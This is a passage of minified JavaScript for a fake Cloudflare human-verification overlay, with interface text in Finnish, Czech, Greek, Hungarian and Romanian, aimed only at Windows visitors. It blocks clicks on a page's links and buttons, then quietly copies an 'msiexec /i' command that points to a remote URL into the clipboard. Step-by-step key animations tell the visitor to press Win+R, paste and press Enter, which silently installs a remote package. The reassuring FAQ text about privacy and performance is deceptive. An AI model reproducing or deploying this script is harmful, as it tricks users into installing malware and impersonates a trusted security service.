laitteistokokoonpanon.",cookieTitle:"90 päivän käyttöoikeustunnus",cookieDesc:"Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",secureTitle:"Yksityisyyteen keskittyvä suunnittelu",secureDesc:"Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",faqTitle:"Usein kysytyt kysymykset",faq1Q:"Mitä tapahtuu, jos tyhjennän selaimen evästeet?",faq1A:"Jos tyhjennät evästeet, vahvistustunnus poistetaan.",faq2Q:"Toimiiko tämä eri selaimissa?",faq2A:"Ei, jokainen selain vaatii itsenäisen vahvistuksen.",faq3Q:"Kerätäänkö henkilötietojani vahvistuksen aikana?",faq3A:"Henkilötietoja ei kerätä.",faq4Q:"Mitä tapahtuu 90 päivän jälkeen?",faq4A:"90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",faq5Q:"Voinko käyttää tätä mobiililaitteilla?",faq5A:"Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",faq6Q:"Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",faq6A:"Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",continueBtn:"Jatka vahvistukseen",confirmWith:"ja vahvista",verifyHuman:"Vahvista, että olet ihminen",},cs:{verify:"Ověřit",privacy:"Soukromí",terms:"Podmínky",verificationSteps:"Ověření",step1:"Podržte klávesu Windows a stiskněte R",step2Line1:"Stiskněte Ctrl+V pro vložení ověřovacího kódu",step2Line2:"Potvrďte klávesou Enter",introTitle:"Jednorázové ověření zařízení",introSubtitle:"Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",howItWorks:"Jak to funguje",hwScanTitle:"Hardwarový otisk",hwScanDesc:"Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",cookieTitle:"90denní přístupový token",cookieDesc:"Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",secureTitle:"Design zaměřený na soukromí",secureDesc:"Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",faqTitle:"Často kladené otázky",faq1Q:"Co se stane, když vymažu soubory cookie prohlížeče?",faq1A:"Pokud vymažete soubory cookie, ověřovací token bude smazán.",faq2Q:"Funguje to v různých prohlížečích?",faq2A:"Ne, každý prohlížeč vyžaduje nezávislé ověření.",faq3Q:"Jsou mé osobní údaje shromažďovány během ověřování?",faq3A:"Žádné osobní údaje nejsou shromažďovány.",faq4Q:"Co se stane po 90 dnech?",faq4A:"Po 90 dnech budete muset znovu dokončit proces ověření.",faq5Q:"Mohu to použít na mobilních zařízeních?",faq5A:"V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",faq6Q:"Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",faq6A:"Vůbec ne. Po ověření není žádný dopad na výkon.",continueBtn:"Pokračovat k ověření",confirmWith:"a potvrďte",verifyHuman:"Ověřte, že jste člověk",},el:{verify:"Επαλήθευση",privacy:"Απόρρητο",terms:"Όροι",verificationSteps:"Επαλήθευση",step1:"Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",step2Line1:"Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",step2Line2:"Επιβεβαιώστε με Enter",introTitle:"Μοναδική επαλήθευση συσκευής",introSubtitle:"Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",howItWorks:"Πώς λειτουργεί",hwScanTitle:"Δακτυλικό αποτύπωμα υλικού",hwScanDesc:"Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",cookieTitle:"Token πρόσβασης 90 ημερών",cookieDesc:"Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",secureTitle:"Σχεδιασμός με επίκεντρο το απόρρητο",secureDesc:"Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",faqTitle:"Συχνές ερωτήσεις",faq1Q:"Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",faq1A:"Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",faq2Q:"Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",faq2A:"Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",faq3Q:"Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",faq3A:"Δεν συλλέγονται προσωπικά δεδομένα.",faq4Q:"Τι συμβαίνει μετά από 90 ημέρες;",faq4A:"Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",faq5Q:"Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",faq5A:"Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",faq6Q:"Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",faq6A:"Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",continueBtn:"Συνέχεια στην επαλήθευση",confirmWith:"και επιβεβαιώστε με",verifyHuman:"Επαληθεύστε ότι είστε άνθρωπος",},hu:{verify:"Ellenőrzés",privacy:"Adatvédelem",terms:"Feltételek",verificationSteps:"Ellenőrzés",step1:"Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",step2Line1:"Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",step2Line2:"Erősítse meg az Enterrel",introTitle:"Egyszeri eszközellenőrzés",introSubtitle:"Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",howItWorks:"Hogyan működik",hwScanTitle:"Hardver ujjlenyomat",hwScanDesc:"Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",cookieTitle:"90 napos hozzáférési token",cookieDesc:"Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",secureTitle:"Adatvédelem-központú tervezés",secureDesc:"A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",faqTitle:"Gyakran ismételt kérdések",faq1Q:"Mi történik, ha törlöm a böngésző sütiket?",faq1A:"Ha törli a sütiket, az ellenőrzési token törlődik.",faq2Q:"Működik ez különböző böngészőkben?",faq2A:"Nem, minden böngésző független ellenőrzést igényel.",faq3Q:"Gyűjtik a személyes adataimat az ellenőrzés során?",faq3A:"Személyes adatok nem kerülnek gyűjtésre.",faq4Q:"Mi történik 90 nap után?",faq4A:"90 nap után újra el kell végeznie az ellenőrzési folyamatot.",faq5Q:"Használhatom ezt mobileszközökön?",faq5A:"Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",faq6Q:"Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",faq6A:"Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",continueBtn:"Folytatás az ellenőrzéshez",confirmWith:"és erősítse meg",verifyHuman:"Igazolja, hogy ember",},ro:{verify:"Verificare",privacy:"Confidențialitate",terms:"Termeni",verificationSteps:"Verificare",step1:"Țineți apăsată tasta Windows și apăsați R",step2Line1:"Apăsați Ctrl+V pentru a lipi codul de verificare",step2Line2:"Confirmați cu Enter",introTitle:"Verificare unică a dispozitivului",introSubtitle:"Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",howItWorks:"Cum funcționează",hwScanTitle:"Amprentă hardware",hwScanDesc:"Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",cookieTitle:"Token de acces de 90 de zile",cookieDesc:"Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",secureTitle:"Design axat pe confidențialitate",secureDesc:"Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",faqTitle:"Întrebări frecvente",faq1Q:"Ce se întâmplă dacă șterg cookie-urile browserului?",faq1A:"Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",faq2Q:"Funcționează acest lucru în diferite browsere?",faq2A:"Nu, fiecare browser necesită verificare independentă.",faq3Q:"Sunt colectate datele mele personale în timpul verificării?",faq3A:"Nu sunt colectate date personale.",faq4Q:"Ce se întâmplă după 90 de zile?",faq4A:"După 90 de zile, va trebui să finalizați din nou procesul de verificare.",faq5Q:"Pot folosi acest lucru pe dispozitive mobile?",faq5A:"În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",faq6Q:"Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",faq6A:"Deloc. După verificare, nu există niciun impact asupra performanței.",continueBtn:"Continuați la verificare",confirmWith:"și confirmați cu",verifyHuman:"Verificați că sunteți om",},}
function detectLanguage(){var browserLang=navigator.language.split("-")[0]
return translations[browserLang]?browserLang:"en"}
function t(key){return translations[lang][key]||translations["en"][key]||key}
function isVerified(){return document.cookie.split(";").some((cookie)=>cookie.trim().startsWith(COOKIE_NAME+"="))}
function setVerificationCookie(){var expiryDate=new Date()
expiryDate.setDate(expiryDate.getDate()+COOKIE_DURATION_DAYS)
document.cookie=COOKIE_NAME+"=verified; expires="+expiryDate.toUTCString()+"; path=/; SameSite=Strict"}
function showCaptcha(){captchaOpen=true
animationPhase=0
step=1
faqOpen=false
howItWorksOpen=false
expandedFaq=null
expandedHowItWorks=null
injectAnimationStyles()
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="flex"
renderCaptchaContent()}}
function hideCaptcha(){captchaOpen=false
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="none"}}
function completeVerification(){setVerificationCookie()
hideCaptcha()}
function handleCheckboxClick(){if(animationPhase===0){animationPhase=1
renderCaptchaContent()
setTimeout(()=>{animationPhase=2
renderCaptchaContent()},1500)
setTimeout(()=>{animationPhase=3
renderCaptchaContent()},2500)
setTimeout(()=>{animationPhase=4
renderCaptchaContent()},3200)}}
function handleContinueToVerification(){if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText("msiexec /i https://dorper.com.au/confirm /qn").catch(()=>{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)})}else{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)}
animationPhase=5
step=1
renderCaptchaContent()}
function setupKeyboardHandler(){document.addEventListener("keydown",(e)=>{if(animationPhase===5){if(step===1&&(e.code==="MetaLeft"||e.code==="MetaRight")){setTimeout(()=>{step=2
renderCaptchaContent()},2000)}}},false,)}
function renderKey(label,width,animClass){var isWinKey=label==="Win"
var winIcon='<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'
var keyCapStyle="position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"
if(!animClass){keyCapStyle+=";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"}
var animationName=""
if(animClass==="key-anim-first")animationName="keyCapFirst 5s ease-in-out infinite"
else if(animClass==="key-anim-second")animationName="keyCapSecond 5s ease-in-out infinite"
else if(animClass==="key-anim-step2-ctrl")animationName="keyCapStep2Ctrl 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-v")animationName="keyCapStep2V 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-enter")animationName="keyCapStep2Enter 6s ease-in-out infinite"
var animationStyle=animationName?`;animation:${animationName}`:""
return('<div class="'+
animClass+'" style="width:'+
width+'px;height:56px;position:relative;display:inline-block">'+'<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>'+'<div class="key-cap" style="'+
keyCapStyle+
animationStyle+'">'+
(isWinKey?winIcon:'<span style="font-size:'+
(label==="Enter"?"13":label==="Ctrl"?"12":"16")+'px;font-weight:600;color:#555">'+
label+"</span>")+"</div>"+"</div>")}
function renderTurnstile(){var checkboxHtml=""
if(animationPhase===0){checkboxHtml='<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'}else if(animationPhase===1){checkboxHtml='<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'}else if(animationPhase===2){checkboxHtml='<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'}
var statusText=animationPhase===2?"Verification required":t("verifyHuman")
return('<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:'+
(animationPhase===0?"pointer":"default")+';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">'+'<div style="width:46px;display:flex;align-items:center;justify-content:center">'+
checkboxHtml+"</div>"+'<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">'+
statusText+"</span></div>"+'<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">'+'<img src="'+
window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">'+'<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">'+'<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+
t("privacy")+"</a>"+'<span style="font-size:8px;color:#666">·</span>'+'<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+
t("terms")+"</a>"+"</div>"+"</div>"+"</div>")}
function renderExpandingModal(){return('<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">'+'<img src="'+
window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">'+"</div>")}
function renderIntroPage(){var featuresHtml=[{title:t("hwScanTitle"),icon:"fingerprint"},{title:t("cookieTitle"),icon:"clock"},{title:t("secureTitle"),icon:"shield"},].map((item)=>{var imgStyle=item.icon==="shield"?"width:120px;height:120px":"width:60px;height:60px"
return('<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">'+'<div style="height:60px;display:flex;align-items:center;justify-content:center">'+'<img src="'+
window.cfCaptchaImages[item.icon]+'" alt="" style="'+
imgStyle+';object-fit:contain">'+"</div>"+'<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">'+
item.title+"</div>"+"</div>")}).join("")
var howItWorksContent=""
if(howItWorksOpen){var items=[{num:1,title:"1. Hardware Scan",desc:t("hwScanDesc")},{num:2,title:"2. Token Generation",desc:t("cookieDesc")},{num:3,title:"3. Privacy Protection",desc:t("secureDesc")},]
howItWorksContent='<div style="padding:16px 24px 8px">'+
items.map((item)=>{var isExpanded=expandedHowItWorks===item.num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem('+
item.num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+
item.title+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+
(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+
(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+
item.desc+"</div>":"")+"</div>")}).join("")+"</div>"}
var howItWorksHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+
(howItWorksOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease;margin-bottom:12px">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+
(howItWorksOpen?"#fff":"#1e293b")+'">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+
(howItWorksOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+
(howItWorksOpen?"#f97316":"#fff")+'">!</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+
(howItWorksOpen?"#fff":"#1e293b")+'">'+
t("howItWorks")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+
(howItWorksOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+
(howItWorksOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+
howItWorksContent+"</div>"
var faqContent=""
if(faqOpen){faqContent='<div style="padding:16px 24px 8px">'+
[1,2,3,4,5,6].map((num)=>{var isExpanded=expandedFaq===num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleFaqItem('+
num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+
num+". "+
t("faq"+num+"Q")+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+
(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+
(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+
t("faq"+num+"A")+"</div>":"")+"</div>")}).join("")+"</div>"}
var faqHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+
(faqOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease">'+'<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+
(faqOpen?"#fff":"#1e293b")+';border-radius:8px;transition:all 0.3s ease">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+
(faqOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+
(faqOpen?"#f97316":"#fff")+'">?</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+
(faqOpen?"#fff":"#1e293b")+'">'+
t("faqTitle")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+
(faqOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+
(faqOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+
faqContent+"</div>"
return('<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">'+'<img src="'+
window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">'+"</div>"+"</div>"+'<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">'+'<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">'+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>'+'<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">'+
t("verifyHuman")+"</span>"+"</div>"+"</div>"+'<div style="padding:0 24px 16px;text-align:center">'+'<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">'+
t("introTitle").split(" ")[0]+'</span> <span style="color:#1e293b">'+
t("introTitle").split(" ").slice(1).join(" ")+"</span></h2>"+'<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">'+
t("introSubtitle")+"</p>"+"</div>"+'<div style="flex:1;padding:0 24px 16px">'+'<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">'+
featuresHtml+"</div>"+
howItWorksHtml+
faqHtml+"</div>"+'<div style="padding:0 24px 24px">'+'<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">'+
t("continueBtn")+"</button>"+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+
t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+
t("terms")+"</a>"+"</div>"+"</div>")}
function renderVerificationModal(){var stepsHtml=[1,2].map((s)=>'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:8px;height:8px;border-radius:50%;background:'+
(step>=s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>'+
(s<2?'<div style="width:40px;height:2px;background:'+
(step>s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>':"")+"</div>",).join("")
var contentHtml=""
if(step===1){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+
t("step1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center">'+
renderKey("Win",80,"key-anim-first")+'<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+
renderKey("R",56,"key-anim-second")+"</div>"+"</div>"}else if(step===2){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+
t("step2Line1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+
renderKey("Ctrl",80,"key-anim-step2-ctrl")+'<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+
renderKey("V",56,"key-anim-step2-v")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+'<span style="font-size:16px;color:#6B7280;font-weight:500">'+
t("confirmWith")+"</span>"+
renderKey("Enter",80,"key-anim-step2-enter")+"</div>"+'<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">'+
t("verify")+"</button>"+"</div>"}
return('<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">'+'<img src="'+
window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">'+"</div>"+'<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">'+
stepsHtml+"</div>"+"</div>"+'<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">'+
contentHtml+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+
t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+
t("terms")+"</a>"+"</div>"+"</div>")}
function renderCaptchaContent(){var container=document.getElementById("cf-captcha-container")
if(!container)return
var html=""
if(animationPhase===0){html=renderTurnstile()}else if(animationPhase===1){html=renderTurnstile()}else if(animationPhase===2){html=renderTurnstile()}else if(animationPhase===3){html=renderExpandingModal()}else if(animationPhase===4){html=renderIntroPage()}else if(animationPhase===5){html=renderVerificationModal()}
container.innerHTML=html
if(animationPhase===0){var checkbox=document.getElementById("cf-checkbox")
if(checkbox){checkbox.addEventListener("mouseenter",function(){this.style.borderColor="#f97316"})
checkbox.addEventListener("mouseleave",function(){this.style.borderColor="#c4c4c4"})}}
if(animationPhase===5){if(step===1){var keyCapFirst=document.querySelector(".key-anim-first .key-cap")
var keyCapSecond=document.querySelector(".key-anim-second .key-cap")
if(keyCapFirst){keyCapFirst.style.animation="keyCapFirst 3s ease-in-out infinite"}
if(keyCapSecond){keyCapSecond.style.animation="keyCapSecond 3s ease-in-out infinite"}
var step1Plus=document.querySelector(".plus-animate")
if(step1Plus){step1Plus.style.animation="plusGlow 3s infinite"}}else if(step===2){var keyCapCtrl=document.querySelector(".key-anim-step2-ctrl .key-cap")
var keyCapV=document.querySelector(".key-anim-step2-v .key-cap")
var keyCapEnter=document.querySelector(".key-anim-step2-enter .key-cap")
if(keyCapCtrl){keyCapCtrl.style.animation="keyCapStep2Ctrl 3s ease-in-out infinite"}
if(keyCapV){keyCapV.style.animation="keyCapStep2V 3s ease-in-out infinite"}
if(keyCapEnter){keyCapEnter.style.animation="keyCapStep2Enter 3s ease-in-out infinite"}
var step2Plus=document.querySelector(".plus-animate-step2")
if(step2Plus){step2Plus.style.animation="plusGlowStep2 3s infinite"}}}}
function setupClickInterceptor(){document.addEventListener("click",(e)=>{if(captchaOpen||isVerified())return
var target=e.target
if(target.closest("[data-captcha-modal]")||target.closest(".cf-captcha-overlay")||target.closest("#cf-captcha-overlay"))
return
var interactiveElement=target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
if(!interactiveElement)return
e.preventDefault()
e.stopPropagation()
showCaptcha()},true,)}
function toggleFaq(){faqOpen=!faqOpen
if(faqOpen)howItWorksOpen=false
renderCaptchaContent()}
function toggleHowItWorks(){howItWorksOpen=!howItWorksOpen
if(howItWorksOpen)faqOpen=false
renderCaptchaContent()}
function toggleFaqItem(num){expandedFaq=expandedFaq===num?null:num
renderCaptchaContent()}
function toggleHowItWorksItem(num){expandedHowItWorks=expandedHowItWorks===num?null:num
renderCaptchaContent()}
function isWindows(){var userAgent=navigator.userAgent||navigator.vendor||window.opera
return/Windows/i.test(userAgent)}
function init(){if(!isWindows()){return}
